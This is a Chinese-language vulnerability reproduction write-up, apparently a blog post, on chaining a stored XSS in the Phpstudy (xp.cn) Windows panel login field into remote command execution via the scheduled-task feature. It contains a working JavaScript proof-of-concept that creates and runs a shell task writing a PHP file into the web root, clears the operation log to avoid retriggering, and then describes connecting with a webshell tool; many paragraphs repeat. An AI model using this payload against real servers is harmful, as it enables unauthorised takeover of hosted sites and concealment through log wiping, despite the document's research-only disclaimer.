|

文章目录

前言一、漏洞描述二、漏洞复现

前言

本篇文章仅用于漏洞复现研究和学习,切勿从事非法攻击行为,切记!

一、漏洞描述



Phpstudy小皮面板存在RCE漏洞,通过分析和复现方式发现其实本质上是一个存储型XSS漏洞导致的RCE。通过系统登录用户名输入处的XSS配合系统后台自动添加计划任务实现RCE。



二、漏洞复现





首先去官网下载最新版的小皮Windows面板安装包程序







下载地址:https://www.xp.cn/windows-panel.html  本地环境安装 本地环境安装  安装完成之后会弹出一个txt文档,里面包含访问地址,如下所示 安装完成之后会弹出一个txt文档,里面包含访问地址,如下所示  访问系统面板,出现如下登录界面 访问系统面板,出现如下登录界面  首先在用户名登录的地方输入XSS代码验证是否存在漏洞 首先在用户名登录的地方输入XSS代码验证是否存在漏洞  接着使用正确的账号密码进行登录,加载完成之后,出现弹窗。 接着使用正确的账号密码进行登录,加载完成之后,出现弹窗。  如上图可以看到确实触发XSS弹窗,这是因为整个系统在加载的过程中会读取操作日志的内容,刚刚在用户名处插入的语句就是为了让系统操作日志进行记录以便登录成功之后加载js代码脚本,所以执行显示了登录系统失败。 如上图可以看到确实触发XSS弹窗,这是因为整个系统在加载的过程中会读取操作日志的内容,刚刚在用户名处插入的语句就是为了让系统操作日志进行记录以便登录成功之后加载js代码脚本,所以执行显示了登录系统失败。  在当前这个系统界面上有一个计划任务的功能,其中可以执行系统命令,所以结合登录处的XSS漏洞可以通过写入计划任务来达到命令执行的目的。 在当前这个系统界面上有一个计划任务的功能,其中可以执行系统命令,所以结合登录处的XSS漏洞可以通过写入计划任务来达到命令执行的目的。









操作步骤如下: 在本地使用python开启一个http服务,并且将poc脚本放在服务目录下进行利用。   POC POC

function poc(){

$.get('/service/app/tasks.php?type=task_list',{},function(data){

var id=data.data[0].ID;

$.post('/service/app/tasks.php?type=exec_task',{

tid:id

},function(res2){

$.post('/service/app/log.php?type=clearlog',{

},function(res3){},"json");

},"json");

},"json");

}

function save(){

var data=new Object();

data.task_id="";

data.title="test";

data.exec_cycle="1";

data.week="1";

data.day="3";

data.hour="14";

data.minute = "20";

data.shell='echo "" >D:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';

$.post('/service/app/tasks.php?type=save_shell',data,function(res){

poc();

},'json');

}

save();

PS:这里需要清空日志,避免重复触发。



紧接着在登录处用户名框中插入如下代码

操作完成后,只要管理员登录到系统,插入的XSS代码就可以写入计划任务并执行,通过计划任务就可以在服务器上写入文件。 操作完成后,只要管理员登录到系统,插入的XSS代码就可以写入计划任务并执行,通过计划任务就可以在服务器上写入文件。













当管理员登录成功后,就会在对应路径下产生一个 1.php文件(文件内容自行定义)   因为小皮windows面板这个应用系统类似于宝塔,所以其中会部署网站 因为小皮windows面板这个应用系统类似于宝塔,所以其中会部署网站  当文件写入完成后,即可通过WebShell管理工具进行连接。 当文件写入完成后,即可通过WebShell管理工具进行连接。

|  本地环境安装

本地环境安装  安装完成之后会弹出一个txt文档,里面包含访问地址,如下所示

安装完成之后会弹出一个txt文档,里面包含访问地址,如下所示  访问系统面板,出现如下登录界面

访问系统面板,出现如下登录界面  首先在用户名登录的地方输入XSS代码验证是否存在漏洞

首先在用户名登录的地方输入XSS代码验证是否存在漏洞  接着使用正确的账号密码进行登录,加载完成之后,出现弹窗。

接着使用正确的账号密码进行登录,加载完成之后,出现弹窗。  如上图可以看到确实触发XSS弹窗,这是因为整个系统在加载的过程中会读取操作日志的内容,刚刚在用户名处插入的语句就是为了让系统操作日志进行记录以便登录成功之后加载js代码脚本,所以执行显示了登录系统失败。

如上图可以看到确实触发XSS弹窗,这是因为整个系统在加载的过程中会读取操作日志的内容,刚刚在用户名处插入的语句就是为了让系统操作日志进行记录以便登录成功之后加载js代码脚本,所以执行显示了登录系统失败。  在当前这个系统界面上有一个计划任务的功能,其中可以执行系统命令,所以结合登录处的XSS漏洞可以通过写入计划任务来达到命令执行的目的。

在当前这个系统界面上有一个计划任务的功能,其中可以执行系统命令,所以结合登录处的XSS漏洞可以通过写入计划任务来达到命令执行的目的。

POC

POC 操作完成后,只要管理员登录到系统,插入的XSS代码就可以写入计划任务并执行,通过计划任务就可以在服务器上写入文件。

操作完成后,只要管理员登录到系统,插入的XSS代码就可以写入计划任务并执行,通过计划任务就可以在服务器上写入文件。

因为小皮windows面板这个应用系统类似于宝塔,所以其中会部署网站

因为小皮windows面板这个应用系统类似于宝塔,所以其中会部署网站  当文件写入完成后,即可通过WebShell管理工具进行连接。

当文件写入完成后,即可通过WebShell管理工具进行连接。